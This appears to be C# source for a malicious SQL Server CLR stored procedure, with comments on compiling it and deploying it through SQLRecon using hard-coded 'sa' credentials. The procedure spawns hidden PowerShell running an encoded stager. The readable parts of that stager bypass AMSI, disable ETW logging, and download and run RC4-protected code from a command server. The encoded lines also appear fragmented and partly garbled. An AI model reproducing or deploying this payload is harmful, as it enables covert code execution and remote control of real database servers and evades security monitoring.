 //C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /target:library c:\temp\sql.cs
//SQLRecon.exe -a Local -s SQL02 -d master -u sa -p Password123 -m clr -o c:\temp\sql.dll -f CustomFunctionName
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.Diagnostics;
public partial class StoredProcedures
{
[Microsoft.SqlServer.Server.SqlProcedure]
public static void CustomFunctionName ()
{
Process proc = new Process();
proc.StartInfo.FileName = "C:\\Windows\\System32\\cmd.exe";
proc.StartInfo.Arguments = "/c powershell -noP -sta -w 1 -enc
SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgAgAC0AZwBlACAAMwApAHsAJA
AKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBBAG0AcwBpAFUAdABpAGwAcwAnACkAO
kAbABlAGQAJwAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkALgBTAGUAdAB2AGEAbAB1AGUAKAAkAE4AdQBsAGwALAAkAHQA
HYAZQBuAHQAaQBuAGcALgBFAHYAZQBuAHQAUAByAG8AdgBpAGQAZQByAF0ALgBHAGUAdABGAGkAZQBsAGQAKAAnAG0AXwBlAG4AYQBiAGwAZQBkACcA
AFYAYQBsAHUAZQAoAFsAUgBlAGYAXQAuAEEAcwBzAGUAbQBiAGwAeQAuAEcAZQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAG
TAEUAdAB3AEwAbwBnAFAAcgBvAHYAaQBkAGUAcgAnACkALgBHAGUAdABGAGkAZQBsAGQAKAAnAGUAdAB3AFAAcgBvAHYAaQBkAGUAcgAnACwAJwBOA
AoACQAbgB1AGwAbAApACwAMAApADsAfQA7AFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlA
wBjAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAdQA9ACcATQBvAHoAaQB
TwBXADYANAA7ACAAVAByAGkAZABlAG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAwACkAIABsAGkAawBlACAARwBlAGMAawBvACcAOwAkAHMAZQ
AZABlAC4ARwBlAHQAUwB0AHIAaQBuAGcAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAY
EAeABBAEMANABBAE0AUQBBAHUAQQBEAFkAQQBNAHcAQQA2AEEARABnAEEATQBBAEEANABBAEQAQQBBACcAKQApACkAOwAkAHQAPQAnAC8AYQBkAG0A
GQAKAAnAFUAcwBlAHIALQBBAGcAZQBuAHQAJwAsACQAdQApADsAJAB3AGMALgBQAHIAbwB4AHkAPQBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGU
ADsAJAB3AGMALgBQAHIAbwB4AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AQwByAGUAZABlAG
rAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA7ACQAUwBjAHIAaQBwAHQAOgBQAHIAbwB4AHkAIAA9ACAAJAB3AGMALgBQAHIAbwB4AHkAOwAkAEsAPQBbA
BJAEkALgBHAGUAdABCAHkAdABlAHMAKAAnADYAfABkADkAbgA6AGcATgB
+AFoAIwBlACYAUQBvAEIAKwB2AC0AYwB9AC4AVwBxAF4ATQBMAGgANwBdAEAAQQAnACkAOwAkAFIAPQB7ACQARAAsACQASwA9ACQAQQByAGcAcwA7A
AkAFMAWwAkAF8AXQArACQASwBbACQAXwAlACQASwAuAEMAbwB1AG4AdABdACkAJQAyADUANgA7ACQAUwBbACQAXwBdACwAJABTAFsAJABKAF0APQAk
wAxACkAJQAyADUANgA7ACQASAA9ACgAJABIACsAJABTAFsAJABJAF0AKQAlADIANQA2ADsAJABTAFsAJABJAF0ALAAkAFMAWwAkAEgAXQA9ACQAUwB
JABJAF0AKwAkAFMAWwAkAEgAXQApACUAMgA1ADYAXQB9AH0AOwAkAHcAYwAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACIAQwBvAG8AawBpAGUAIg
AdABjAG4AUgAxADYAcAAxAG4AMABNAD0AIgApADsAJABkAGEAdABhAD0AJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAcwBlAHIAK
0AJABkAGEAdABhAFsANAAuAC4AJABkAGEAdABhAC4AbABlAG4AZwB0AGgAXQA7AC0AagBvAGkAbgBbAEMAaABhAHIAWwBdAF0AKAAmACAAJABSACAA
proc.Start();
}
}